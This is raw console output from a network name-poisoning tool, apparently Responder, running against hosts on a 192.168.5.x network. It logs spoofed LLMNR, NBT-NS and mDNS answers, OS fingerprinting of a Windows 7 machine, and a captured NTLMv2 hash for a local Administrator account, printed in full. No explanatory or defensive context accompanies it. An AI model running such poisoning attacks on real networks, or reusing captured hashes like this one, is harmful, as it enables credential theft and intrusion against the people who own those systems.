 [+] Listening for events...
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name isatap.local
[!]  Fingerprint failed
[*] [LLMNR]  Poisoned answer sent to 192.168.5.128 for name WIN-8TSL8G1KIG7
[!]  Fingerprint failed
[*] [LLMNR]  Poisoned answer sent to 192.168.5.128 for name WIN-8TSL8G1KIG7
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name isatap.local
[!]  Fingerprint failed
[*] [LLMNR]  Poisoned answer sent to 192.168.5.128 for name WIN-8TSL8G1KIG7
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name isatap.local
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name adfyafdjicxv.local
[*] Skipping previously captured hash for WIN-8TSL8G1KIG7\Administrator
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name wpad.local
[*] Skipping previously captured hash for WIN-8TSL8G1KIG7\Administrator
[*] [NBT-NS] Poisoned answer sent to 192.168.5.128 for name WORKGROUP (service: Domain Master Browser)
[FINGER] OS Version     : Windows 7 Ultimate 7601 Service Pack 1
[FINGER] Client Version : Windows 7 Ultimate 6.1
[*] Skipping previously captured hash for WIN-8TSL8G1KIG7\Administrator
[*] Skipping previously captured hash for WIN-8TSL8G1KIG7\Administrator
[*] Skipping previously captured hash for WIN-8TSL8G1KIG7\Administrator
[*] Skipping previously captured hash for WIN-8TSL8G1KIG7\Administrator
[*] Skipping previously captured hash for WIN-8TSL8G1KIG7\Administrator
[*] Skipping previously captured hash for WIN-8TSL8G1KIG7\Administrator
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name addhanczxv.local
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name addhanczxv.local
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name addhanczxv.local
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name addhanczxv.local
[SMB] NTLMv2-SSP Client   : 192.168.5.1
[SMB] NTLMv2-SSP Username : DESKTOP-8ID8UAG\Administrator
[SMB] NTLMv2-SSP Hash     : Administrator::DESKTOP-8ID8UAG:73c5d1a1562a90a9:63BBDB94317B70FFA3E52C29BD126ACA:
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name addhanczxv.local
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name addhanczxv.local
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name WIN-8TSL8G1KIG7.local
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name WIN-8TSL8G1KIG7.local
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name WIN-8TSL8G1KIG7.local
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name WIN-8TSL8G1KIG7.local
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name addhanczxv.local
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name addhanczxv.local
[*] [MDNS] Poisoned answer sent to 192.168.5.1     for name WIN-8TSL8G1KIG7.local